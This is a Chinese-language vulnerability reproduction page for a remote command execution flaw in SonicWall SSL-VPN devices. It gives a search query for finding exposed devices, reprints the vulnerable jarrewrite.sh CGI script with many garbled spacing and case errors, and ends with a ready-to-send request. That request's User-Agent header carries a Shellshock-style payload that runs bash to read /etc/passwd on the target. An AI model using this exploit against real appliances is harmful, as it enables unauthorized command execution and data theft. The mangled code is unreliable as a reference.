No results found
We couldn't find anything using that term, please try searching for something else.
SonicWall SSL-VPN 远程命令执行漏洞
2024-11-25 SonicWall SSL - VPN 远程命令执行漏洞 漏洞描述 SonicWall SSL - VPN 远程命令执行在1月24日被公开 EXP,此设备存在远程命令执行漏洞 漏洞影响 SonicWall SSL-VPN 网络测绘 app="SONICWALL-SSL-VPN" 漏洞复现
SonicWall SSL – VPN 远程命令执行漏洞
漏洞描述
SonicWall SSL – VPN 远程命令执行在1月24日被公开 EXP,此设备存在远程命令执行漏洞
漏洞影响
网络测绘
漏洞复现

出现漏洞的文件为 /cgi - bin / jarrewrite.sh
# ! /bin / bash
USAGE_STR=" usage :$ 0 <jar/class file> <path-to-working directory>"
if [ $ # -ne 2 ]; then
echo ${USAGE_STR};
exit -1;
fi
for param in $ *; do
if [ "$param" == "-h" ]; then
echo ${USAGE_STR};
exit 1;
fi
done
BOUNDARY="-------------------------------------------------------------"
base_dir=/tmp
JAVA_SRC=$ 1
wdir=$2
CWD=`pwd`
FULL_JAVA_SRC_PATH=$ { base_dir }/$ { wdir }/$ { java_src }
CLASSES_DIR=classes
META_INF_DIR=$ { base_dir }/$ { wdir }/${CLASSES_DIR}/META-INF
MANIFEST=$ { meta_inf_dir }/manifest.mf
MANIFEST_DIGEST_FILE=$ { meta_inf_dir }/SWALL_SIGNATURE.SF
SIGNATURE_FILE=$ { meta_inf_dir }/SWALL_SIGNATURE.DSA
CODESIGNER_CRT=./../../var / cs_cert / httprpCodeSignerX509Crt.pem
CODESIGNER_PVTKEY=./../../var/cs_cert/httprpCodeSignerPvtkey.pem
DO_SIGN=0
if [ ! -f $ { full_java_src_path } ];then
echo " File is found not find :$ { full_java_src_path }";
exit -2;
fi
if [ $ { JAVA_SRC##* . } == "jar" ]
then
mkdir $ { base_dir }/$wdir/$CLASSES_DIR
unzip -d $ { base_dir }/$ { wdir }/${CLASSES_DIR} $ { full_java_src_path };
old_sf_files=`/bin/ls ${META_INF_DIR}/ * .[ss][fF] `
old_sign_files=`/bin/ls ${META_INF_DIR}/ * .[rrdd][ss][aA] `
for sf_file in $old_sf_files
do
for sign_file in $ old_sign_file
do
DO_SIGN=1;
break
done;
break;
done
rm -f $ { base_dir }/$ { wdir }/${CLASSES_DIR}/META-INF/ * .[ssmM][fF] $ { base_dir }/$ { wdir }/${CLASSES_DIR}/META-INF/ * .?[ss][aA]
OUTPUT_JAR="$ { full_java_src_path }"
classfiles=`/usr/bin/find ${base_dir}/${wdir}/${CLASSES_DIR} -type f`
MANIFEST_MAIN_ATTR=" Manifest - Version : 1.0\nCreated-By: 1.0 (SonicWALL Inc.)\n"
echo -e " create Manifest file ... "
echo -e $ { MANIFEST_MAIN_ATTR } > $ { MANIFEST }
for file in $classfiles
do
echo $ boundary
echo $ file
echo $ boundary
./jdasm $ file $ file
SHA1_MANIFEST_ENTRY_CLASS=`openssl dgst -sha1 -binary $ file | openssl base64`
MANIFEST_ENTRY="Name: ${file##$ { base_dir }/$ { wdir }/${CLASSES_DIR}/}\nSHA1-Digest: ${SHA1_MANIFEST_ENTRY_CLASS}\n"
echo -e ${MANIFEST_ENTRY} >> $ { MANIFEST }
echo $ boundary
done
if [ ${DO_SIGN} == 1 ]; then
echo -e "Creating Manifest Signature file and Signature block" >> $OUTLOG
/usr/sbin/sw_jarsigner -m $ { MANIFEST } -s ${MANIFEST_DIGEST_FILE} -S ${SIGNATURE_FILE} -c ${CODESIGNER_CRT} -k ${CODESIGNER_PVTKEY}
fi
rm -f $ { full_java_src_path }
cd $ { base_dir }/$ { wdir }/${CLASSES_DIR};
zip -r $ { output_jar } *
cd ${CWD}
rm -Rf $ { base_dir }/$ { wdir }/${CLASSES_DIR}
elif [ $ { JAVA_SRC##* . } == " class " ]; then
if [ ! -e $ { full_java_src_path } ];then
echo " File is found not find :$ { full_java_src_path }";
exit -2;
fi
./jdasm $ { full_java_src_path } $ { full_java_src_path };
fi
echo "Recursive Class Rewrite Completed."
exit 0;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124

这个文件存在命令注入漏洞,漏洞触发在 usage - agent
发送如下请求即可命令执行

GET https://xxx.xxx.xxx.xxx/cgi - bin / jarrewrite.sh
User-Agent: () { :; }; echo ; /bin / bash-c 'cat /etc/passwd'
1
2
发送请求会下载一个文件,文件内容为命令执行的结果